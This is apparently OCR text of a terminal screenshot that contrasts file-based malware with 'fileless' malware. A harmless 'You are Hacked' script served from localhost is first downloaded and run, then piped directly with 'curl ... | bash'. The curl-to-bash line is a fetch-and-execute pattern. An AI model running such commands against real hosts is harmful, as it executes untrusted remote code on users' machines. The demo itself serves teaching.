 Malware with file
~/GTST > $ curl http://localhost:80/malware -o malware
% Total % Received % Xferd Average Speed Time Time Time
Current
Dload Upload Total Spent Left
Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- -100
22 100 22 0 0 2560 0 --:--:-- --:--:-- --:--:-- 2
750
~/GTST > $ ls malware
malware
~/GTST > $ bash malware
You are Hacked
~/GTST > $
Fileless Malware
~/GTST > $ curl http://localhost:80/malware | bash
% Total % Received % Xferd Average Speed Time Time Time
Current
Dload Upload Total Spent Left
Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 22 100 22 0 0 9751 0 --:--:-- --:--:-- --:--:
-- 11000
You are Hacked
~/GTST > $ ls
~/GTST > $